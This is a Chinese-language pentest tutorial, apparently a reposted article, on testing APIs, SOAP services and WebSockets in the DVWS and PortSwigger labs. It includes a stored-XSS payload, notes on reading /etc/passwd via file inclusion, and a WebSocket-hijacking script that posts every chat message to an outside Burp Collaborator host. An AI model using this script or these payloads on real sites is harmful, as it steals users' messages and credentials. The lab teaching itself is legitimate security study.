API接口渗透测试是通过用渗透测试的方法测试系统组件间接口的一种测试。接口渗透测试主要用于检测外部系统与系统之间以及内部各个子系统之间的交互点。测试的重点是要检查数据的交换,传递和控制管理过程,以及系统间的相互逻辑依赖关系等。接口测试分为web service和API接口测试,WebSocket接口等测试API接口测试
常规的HTTP/HTTPS协议可以用在线工具实现请求传输,如下图,新建一个接口填写对应内容即可发送API请求到服务端,服务端返回信息也会在下方进行实时响应。 地址:https://v7.apipost.cn/apis#/apis/run通过对上述接口中的参数进行测试和我们平时做渗透测试是一样的。webservice 接口测试
Web Service简介:Web Service是一个平台独立的、低耦合的、自包含的、基于可编程的Web的应用程序,可使用开放的XML(标准通用标记语言下的一个子集)标准来描述、发布、发现、协调和配置这些应用程序,用于开发分布式的交互操作的应用程序。SOAP型Web Service:SOAP型Web Service允许使用XML格式与服务器进行通信;REST型Web Service:REST型Web Service允许使用JSON格式(也可以使用XML格式)与服务器进行通信。与HTTP类似,该类型服务支持GET、POST、PUT、DELETE方法。不需要WSDL、UDDI;Web Service三要素:Web Service三要素包括SOAP(Simple Object Access Protocol)、WSDL(WebServicesDescriptionLanguage)、UDDI(UniversalDescriptionDiscovery andIntegration)。其中SOAP用来描述传递信息的格式, WSDL用来描述如何访问具体的接口, UDDI用来管理、分发、查询Web Service 。其中WSDL(Web Services Description Language)即网络服务描述语言,用于描述Web服务的公共接口。这是一个基于XML的关于如何与Web服务通讯和使用的服务描述;也就是描述与目录中列出的Web服务进行交互时需要绑定的协议和信息格式。通常采用抽象语言描述该服务支持的操作和信息,使用的时候再将实际的网络协议和信息格式绑定给该服务。WSDL给出了SOAP型Web Service的基本定义,WSDL基于XML语言,描述了与服务交互的基本元素,说明服务端接口、方法、参数和返回值,WSDL是随服务发布成功,自动生成,无需编写。少数情况下,WSDL也可以用来描述REST型Web Service。SOAP也是基于XML(标准通用标记语言下的一个子集)和XSD的,XML是SOAP的数据编码方式。下列带有wsdl标志的URL连接就是SOAP型webservice接口soapui 提供一个工具通过 soap/http 来检查,调用,实现 web service 和 web service 的功能 / 负载 / 符合性测试。该工具既可作为一个桌面应用软件使用,也可利用插件集成到 Eclipse,maven2.X,netbeans 和 intellij 中使用。下载地址: https://www.soapui.org/我们在SoapUl工具上新建一个接口测试,然后填入对应的wsdl的接口地址即可自动解析我们在新建接口后,SoapUl工具会自动解析接口名和接口请求信息这时候我们会对接口进行测试,需要双击接口请求信息:Request 1,这时候我们会看到该接口的请求报文信息,该报文信息中有数据请求的格式和正文信息。由于实例报文信息过多,我们拖动报文后,看到在请求正文中有很多“?”号符号,该符号为我们需要测试的参数,填入对应的测试参数即可下列为填入对应参数测试,该请求包返回了101等信息。联动burp
通过对SoapUl工具设置代理,实现在请求过后发送到burp进行修改我们找到设置-代理设置-设置为burp监听端口即可在SoapUl请求后报文会发送到burp进行请求,这时候就方便我们进行修改了。 在burp上可以看到走的是 HTTP/ HTTPS协议,接下来就可以通过burp进行测试和平常测试区别不大。Web Socket接口测试
WebSocket是一种在单个TCP连接上进行全双工通信的协议。WebSocket通信协议于2011年被IETF定为标准RFC 6455,并由RFC7936补充规范。WebSocket API也被W3C定为标准。WebSocket使得客户端和服务器之间的数据交换变得更加简单,允许服务端主动向客户端推送数据。在WebSocket API中,浏览器和服务器只需要完成一次握手,两者之间就直接可以创建持久性的连接,并进行双向数据传输。DVWS靶场 DVWS是基于Web Socket构建的WEB程序,在该程序中构建了多了个安全漏洞的场景,例如爆破、命令执行、文件包含的漏洞场景,并且可以使用 Burp Suite 等工具进行对Web Socket测试。靶场地址: https://owasp.org/www-project-damn-vulnerable-web-sockets/搭建DVWS靶场
拉取镜像docker pull tssoffsec/dvws
docker命令运行容器:docker run -d -p 80:80 -p 8080:8080 tssoffsec/dvws
在攻击主机中添加一条hosts记录,该记录指向dvws.local
windows:C:\windows\System32\driverstc\hosts
Linux:/etc/hosts
主机文件的示例条目:
192.168.100.199 dvws.local
上面的IP为docker容器运行地址,由于我是在本机运行该docker容器,所以我把我的本机地址指向dvws.local就能正常访问了。
Web Socket请求会在浏览器中的控制台中显示在burp中的代理模块中的WebSockethistroy中,我们可以看到对应的WebSocket请求,并且我们可以直接把该请求发送到重发器中进行手动测试 在重发器中可以关闭该连接或者是手动测试参数后发送给服务器对应的数据,在右侧也可以直接看到对应响应的数据信息。WebSockets广泛用于现代Web应用程序。它们通过HTTP启动,并提供双向异步通信的长期连接。WebSockets用于各种目的,包括执行用户操作和传输敏感信息。几乎任何在常规HTTP中出现的Web安全漏洞也可能与WebSockets通信有关。对于SQL注入、 XSS、命令执行等,其他的测试都是大同小异,目前在很多使用WebSocket协议传输的应用中可能会明文传输敏感信息啥的,在渗透测试遇到了可以多看看。文件包含漏洞测试
在websocket请求中发送文件包含常见命令,通过该命令获取/etc/passwd信息。 经分析参数为包含文件,通过修改websocket的请求后实现对/etc/passwd文件的包含,在浏览器和Burp重发器中都可以看到。命令执行:
在websocket请求中发送命令执行语句实现命令执行SQL注入
在websocket请求中发送SQL注入语句实现登陆绕过下列案例使用burp的websockets实验,通过该实验室练习针对websockets协议的XSS漏洞和CSRF 漏洞复现 地址:https://portswigger.net/web-security/websockets存储型xss
该案例为在线聊天室,使用websockets协议进行数据实时传输。

通过burp抓包发现在数据包中会过滤,但是直接请求后就存储聊天记录中了,所以导致存在存储型xsspayload:
<img src=x onerror=alert`2`>
选择重发器模块上的websockets协议,然后向服务器发送恶意请求,最后看到请求响应中原文输出效果为:在聊天是加载历史对话时,会加载 XSS测试payload,导致弹窗CSRF 漏洞
在websockets协议中同样检测同源策略,如果没有检验同源策略或者同源策略不存在的话就存在缓存劫持漏洞,可以用下列代码对websockets协议发起请求,在请求标头中看到Origin参数是否指定的来源限制。<iframe src="data:text/html,<script>const socket =new WebSocket('wss://0a97006a03e27d3ac02a3cd70055007a.web-security-academy.net/chat');</script>"></iframe>演示站点为在线聊天室,通过WebSocket协议进行传输信息,我们的目的是劫持用户的聊天信息 由于该站点针对WebSocket协议未使用同源策略,导致攻击者可通过WebSocket点击劫持漏洞,获取聊天信息 漏洞验证,通过对chat路由进行请求,让他返回聊天内容下面的代码为创建WebSocket消息,传送并返回给某个地址,也可以用控制台打印。<script>
var ws = new WebSocket('wss://0a97006a03e27d3ac02a3cd70055007a.web-security-academy.net/chat');//新建一个websocket链接
ws.onopen = function() {
ws.send("READY"); //使用open函数发送READY信息给服务器
};
ws.onmessage = function(event) {
fetch('https://12171x3y4cl1c0hirtlne1qd64cu0j.burpcollaborator.net', {method: 'POST', mode: 'no-cors', body: event.data});
//获取服务器返回信息到远处服务器
console.log("Called back by the worker!\n");
//控制台打印
console.log('Received message', event.data);
//控制台打印
};
</script>受害者访问我们伪造的URL地址就可以获取实时聊天室中就存在以前的聊天密码信息攻击者通过WebSocket点击劫持就可以获取受害者的信息了。通过使用burp自带的DNS服务器,我们也可以接受到上述信息服务器返回的信息。下图为通过WebSocket劫持获取的历史聊天记录,该记录中存在账号密码信息。 不管是API接口测试还是WebSocket测试,不同的协议只是对于漏洞利用的方式不同而已,最终落到实处还是需要了解漏洞的原理。参考文档:
https://n3t-hunt3r.gitbook.io/pentest-book/web-applicationpentesting/cross-site-websocket-hijacking-cswsh
https://infosecwriteups.com/websocket-hijacking-to-steal-session-id-of-victim-users-bca84243830
https://infosecwriteups.com/cross-site-websocket-hijacking-cswsh-ce2a6b0747fc
文章来源: http://mp.weixin.qq.com/s?__biz=MzAxMjE3ODU3MQ==&mid=2650564885&idx=4&sn=adb0942c060fc3cb8e18fbb4c50fd908&chksm=83bd0cf1b4ca85e794feb1364ceecfe3ba70031d0e3c5b2b04d59390852e6d974c50db2d6547#rd
如有侵权请联系:admin#unsafe.sh